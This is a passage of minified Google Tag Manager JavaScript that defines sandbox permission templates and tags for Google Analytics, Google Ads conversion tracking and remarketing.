a(AI);a(nM);a(oM);a(qM);a(rM);a(sM);a(tM);a(uM);a(xM);a(yM);a(zM);a(AM);a(BM);a(CM);a(DM);a(EM);a(FM);a(GM);a(HM);a(IM);a(JM);a(KM);a(LM);a(MM);a(OM);a(PM);a(QM);a(RM);a(SM);a(TM);a(UM);a(VM);a(ZM);a($M);a(aN);a(bN);a(cN);a(dN);a(gN);a(VP);a(WP);a($P);a(cQ);a(lQ);a(mQ);a(oQ);a(pQ);a(qQ);a(rQ);a(sQ);a(tQ);a(uQ);a(vQ);a(wQ);a(xQ);a(zQ);a(dE);a(DQ);a(EQ);a(GQ);a(HQ);a(JQ);a(MQ);a(OQ);a(PQ);a(RQ);a(SQ);a(TQ);a(VQ);a(WQ);a(XQ);a(ZQ);a($Q);a(bR);a(cR);a(eR);a(fR);a(gR);a(iR);a(jR);a(kR);a(mR);a(nR);a(oR);
a(pR);a(sR);a(uR);a(vR);a(xR);AR("internal.IframingStateSchema",ZP());AR("internal.quickHash",Zh);Q(160)?b(lQ):b(iQ);return BR()};var TC;function DR(){var a=data.sandboxed_scripts,b=data.security_groups,c=data.runtime||[],d=data.runtime_lines;TC=new ef;ER();Pf=SC();var e=TC,f=CR(),g=new Bd("require",f);g.Va();e.D.D.set("require",g);Ya.set("require",g);for(var h=0;h<c.length;h++){var l=c[h];if(!Array.isArray(l)||l.length<3){if(l.length===0)continue;break}d&&d[h]&&d[h].length&&ng(l,d[h]);try{TC.execute(l)}catch(q){}}if(a&&a.length)for(var n=0;n<a.length;n++){var p=a[n].replace(/^_*/,"");pj[p]=["sandboxedScripts"]}FR(b)}
function ER(){TC.fd(function(a,b,c){ko.SANDBOXED_JS_SEMAPHORE=ko.SANDBOXED_JS_SEMAPHORE||0;ko.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{ko.SANDBOXED_JS_SEMAPHORE--}})}function FR(a){a&&Ab(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");pj[e]=pj[e]||[];pj[e].push(b)}})};function GR(a){FA(So("developer_id."+a,!0),0,{})};var HR=Array.isArray;function IR(a,b){return ud(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function JR(a,b,c){Sc(a,b,c)}
function KR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=wj(Cj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function LR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function MR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=LR(b,"parameter","parameterValue");e&&(c=IR(e,c))}return c}function NR(a,b,c){return a===void 0||a===c?b:a}function OR(a,b,c){return Oc(a,b,c,void 0)}function PR(a,b){return Ap(a,b||2)}function QR(a,b){w[a]=b}function RR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var SR={},TR=L.O;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},V:function(){return{}}}},Z.__access_template_storage.H="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.H="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!tb(l))throw e(f,{},"Attempting to write value without valid new value.");}},V:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.H="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!tb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},V:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.H="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!tb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},V:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.H="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},V:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.H="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!tb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!tb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.H="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!tb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&Xg(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},V:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.H="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Vc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=PR(K.m.Ma);g=g!=void 0&&g!==!1;if(Q(24)){var h={},l=(h[K.m.cb]=e,h[K.m.xc]=c,h[K.m.Gb]=d,h[K.m.Vb]=f,h[K.m.Ma]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Ib]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.eb]=(n[K.m.Ff]=b.vtp_acceptIncoming,n[K.m.wa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.wd]=b.vtp_urlPosition,n[K.m.Rc]=b.vtp_formDecoration,n)}if(Q(243)){var p=wJ();p&&p.length>0&&(l[K.m.yb]={plf:p.join(".")})}var q=up(tp(sp(rp(kp(new jp(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),rb),rb),!0));q.eventMetadata[R.C.Xb]=TR.Ia;XK("",K.m.na,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||Hs())ku(a,r),Vs(r);vq()!==2?eu(r):cu(r);qu(["aw","dc"],r);Ju(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var t=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");ou(a,t,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Ws(Ns(r.prefix),t,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Ws("FPAU",t,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var u=up(new jp(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));NI({F:u});Ly({F:u,fj:!1,Ue:g,Zc:r,Nh:!0});Km=!0;b.vtp_enableUrlPassthrough&&tu(["aw","dc","gb"]);vu(["aw","dc","gb"])}})}();
Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.H="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},V:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.H="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},V:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.H="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!tb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(Xg(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},V:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.H="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!tb(f))throw d(e,
{},"Wrong key type. Must be string.");},V:b,mn:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.H="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!tb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&lh(Cj(g))||c==="specific"&&oh(Cj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},V:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.H="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!tb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},V:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.H="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},V:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.H="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!tb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!tb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(oh(Cj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},V:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},V:function(){return{}}}},Z.__read_container_data.H="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&td(b.vtp_dataLayerVariable)?c=IR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=LR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.H="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?MR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};UP(c,
ln,function(p){return Db(p)});UP(c,nn,function(p){return Number(p)});var d=oa(Object,"assign").call(Object,{},c,a(b));d[K.m.Rg]=!0;var e=NR(b.vtp_conversionCookiePrefix,c[K.m.Fb],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Fb]=e;d[K.m.wb]=f;d[K.m.Ma]=PR(K.m.Ma);b.vtp_enableDynamicRemarketing&&(d[K.m.Da]=NR(b.vtp_eventValue,c[K.m.Da],""),d[K.m.qa]=NR(b.vtp_eventItems,c[K.m.qa]));b.vtp_rdp&&(d[K.m.Wb]=!0);d[K.m.Pa]=NR(b.vtp_userId,
c[K.m.Pa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");Xy(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[R.C.Xb]=[TR.Ia,TR.Zb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};TP(n.eventMetadata,g);FA(ep(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Db(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&IR(LR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);IR(LR(n.vtp_fieldsToSet,"fieldName","value"),p);Db(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!Lj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,t=Kj(p._x_19,"/analytics.js"),u=Ry("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);OR(q==="analytics.js"&&t?t:u,function(){var v=qz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},t={};if(n.vtp_gaSettings){var u=n.vtp_gaSettings;IR(LR(u.vtp_contentGroup,"index","group"),q);IR(LR(u.vtp_dimension,"index","dimension"),r);IR(LR(u.vtp_metric,"index","metric"),
t);var v=IR(u);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=IR(n,v)}IR(LR(n.vtp_contentGroup,"index","group"),q);IR(LR(n.vtp_dimension,"index","dimension"),r);IR(LR(n.vtp_metric,"index","metric"),t);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(qo()),C=E+".");var H=function(ta,pa){for(var Na in pa)pa.hasOwnProperty(Na)&&
(x[ta+Na]=pa[Na])};H("contentGroup",q);H("dimension",r);H("metric",t);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Cb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.uc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.wa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Rc]=n.vtp_decorateFormsAutoLink;x[K.m.eb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Cb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var M={};a(x,M);x.name||(M.gtmTrackerName=E);M.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(M.nonInteraction=n.vtp_nonInteraction);var fa=up(tp(sp(rp(kp(new jp(n.vtp_gtmEventId,n.vtp_gtmPriorityId),M),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(fa.eventMetadata[R.C.Tm]=!0);NL(y,z,Date.now(),fa);var ba=
tz(n.vtp_functionName);if(sb(ba)){var P=function(ta){var pa=[].slice.call(arguments,0);pa[0]=C+pa[0];ba.apply(window,pa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Vc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.H="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.H="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!tb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!tb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.H="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!tb(f))throw d(e,{},"Script URL must be a string.");try{if(oh(Cj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},V:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.H="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},V:a}})}();



Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?PR(h):NR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.H="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=LR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?MR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};UP(f,ln,function(y){return Db(y)});UP(f,nn,function(y){return Number(y)});var g=NR(b.vtp_conversionCookiePrefix,f[K.m.Fb],"");g==="_gcl"&&(g=void 0);var h={},l=oa(Object,"assign").call(Object,{},f,(h[K.m.Da]=NR(b.vtp_conversionValue,f[K.m.Da],"")||0,h[K.m.kb]=NR(b.vtp_currencyCode,f[K.m.kb],""),h[K.m.Ca]=NR(b.vtp_orderId,f[K.m.Ca],""),h[K.m.Fb]=g,h[K.m.wb]=c,h[K.m.ei]=d,h[K.m.Ma]=PR(K.m.Ma),h[K.m.Ha]=
PR("developer_id"),h));b.vtp_rdp&&(l[K.m.Wb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Oy.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.lf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.jf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.kf,"vtp_awFeedLanguage","aw_feed_language","");Q(113)&&(p(K.m.Bc,"vtp_awMerchantId","merchant_id",""),p(K.m.zc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.Ac,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.hf,"vtp_discount","discount","");p(K.m.qa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.Bd]=NR(b.vtp_deliveryPostalCode,f[K.m.Bd],""),l[K.m.te]=NR(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Kc]=NR(b.vtp_deliveryCountry,f[K.m.Kc],""),l[K.m.sd]=NR(b.vtp_shippingFee,f[K.m.sd],""));b.vtp_transportUrl&&(l[K.m.Uc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,t=r+"/"+b.vtp_conversionLabel;Xy(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var u=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;u&&(l[K.m.Jb]=u);var v={},x={eventMetadata:(v[R.C.Xb]=TR.La,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};TP(x.eventMetadata,r);FA(ep(t,K.m.Bo,l),b.vtp_gtmEventId,x)})}();

